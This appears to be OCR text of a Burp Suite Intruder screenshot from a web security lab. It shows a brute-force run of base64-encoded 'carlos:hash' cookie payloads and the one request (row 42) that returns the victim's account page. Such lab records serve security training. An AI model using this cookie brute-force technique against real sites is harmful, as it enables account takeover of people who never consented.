 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
91 Y2FybG9zOjVjNzY4NmMwMjg0ZTA4NzViMjZkZTk5YzEwMDhlOTk4 302 303 173
92 Y2FybG9zOjdkOGJjNWYxYThkMzc4N2QwNmVmMTFjOTdkNDY1N... 302 270 173
93 Y2FybG9zOjIxYjcyYzBiN2FkYzVjN2I0YTUwZmZjYjkwZDkyZGQ2 302 302 173
94 Y2FybG9zOmIzZThjZGQ5ZmY0NDI1OWZkNjdlODc5ZTU3OGNkO... 302 232 173
95 Y2FybG9zOmJkMWQ3YjA4MDllNGI0ZWU5Y2EzMDdhYTUzMDhlY... 302 269 173
96 Y2FybG9zOjA4YjU0MTFmODQ4YTI1ODFhNDE2NzJhNzU5Yzg3Mz... 302 271 173
97 Y2FybG9zOjg5OTQ4YzdmNDg5MGFmNWZmMTg1MjRiNGZjM2Y... 302 269 173
98 Y2FybG9zOjY1NzlhOTJlN2Y1YWM3YzU3MDU1MTk2YjNhZmUzZGRk 302 269 173
99 Y2FybG9zOjZkNGRiNWZmMGMxMTc4NjRhMDI4MjdiYWQzYzM2... 302 337 173
100 Y2FybG9zOjYzYjA0YTM3MTg0OTY5NGVmMzg2NDY4N2FkY2I0MT... 302 301 173
42 Y2FybG9zOmVmNGNkZDMxMTc3OTNiOWZkNTkzZDc0ODg0MD... 200 943 3346
Request Response
Pretty Raw Hex Render \n
</p>
49 <a href="/logout">
Log out
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is: carlos
</p>
57 <form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
58 <label>
Email
</label>
59 <input required type="email" name="email" value="">
60 <button class='button' type='submit'>
Update email
</button>